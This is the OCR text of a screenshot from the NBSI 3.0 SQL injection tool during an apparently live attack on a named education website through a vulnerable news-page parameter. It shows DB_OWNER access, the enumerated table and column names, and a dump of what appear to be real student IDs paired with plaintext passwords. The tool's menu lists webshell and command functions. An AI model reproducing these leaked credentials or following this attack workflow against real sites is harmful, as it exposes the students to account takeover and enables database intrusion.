 NBSI 3.0 Hack520专用版 不要外传
网站扫描 注入分析 扫描及工具 GetWebshell 历史记录 程序设置 隐藏 托盘 退出 Reload
SSL预读
注入地址: http://www. .com/NewsContent.asp?NewsCode=465 登录 Get Post 检测
分析结果: SQLServer信息: 工具 跨库
HTTP报头及IIS提示分析 数字型 SQLServer错误提示开启
当前用户: www.xyledu.com 用户权限: DB_OWNER
ASCII码折半法分析 字符型 SQLServer错误提示关闭
未检测到注入漏洞 搜索型 Access或其它数据库
当 前 库: www.xyledu.com 多句支持: 支持
已猜解表名: 已猜解列名: Use Encode 已猜解记录: 自动导出
Y_student
Y_D99_CMD
Y_userr
Y_MarketBoard
Y_MarketArticle
Y_college
Y_pre_choose
Y_details
Y_homework
Y_DIY_TEMPCOMMAND_TABLE
Y_course
Y_news
Y_paylist
Y_preview
Y_joit_college
Y_teacher
Y_BBSBoard
Y_titles
Y_BBSUserBasic
Y_BBSArticle
Y_c2005x
Y_icbcresult
Y_user_id
Y_pwd
Y_username
Y_right
Y_BBSName
01314419|312018412883|学生|5|01314419
01314512|02113514|学生|5|01314512
01314518|5224320|学生|5|01314518
01314521|820110167|学生|5|01314521
01314535|8291811|学生|5|01314535
0132113|yayatear1217@@|学生|5|0132113
01324105|01324105|学生|5|01324105
01324121|01324121|学生|5|01324121
01324130|mylove|学生|5|01324130
01324213|01324213|学生|5|01324213
01324215|01324215|学生|5|01324215
01324216|01324216|学生|5|01324216
01324217|01324217|学生|5|01324217
01324218|1234508|学生|5|01324218
01324219|51868532|学生|5|01324219
01324309|01324309|学生|5|01324309
01334105|123456|学生|5|01334105
01334110|123456|学生|5|01334110
01334119|09041221|学生|5|01334119
01334122|01334122|学生|5|01334122
01334322|731026zdd|学生|5|01334322
01334325|01334325|学生|5|01334325
猜解表名 排序 添加 移除 猜解列名 排序 添加 移除 停止猜解 范围: 1=1 开始: 1
userr BBSName 解码:308/68397
Scan Inject Back Database GetWebshell RegReader Commander TreeList Help
SI 3.0 私有版 不许外传 状态:进行中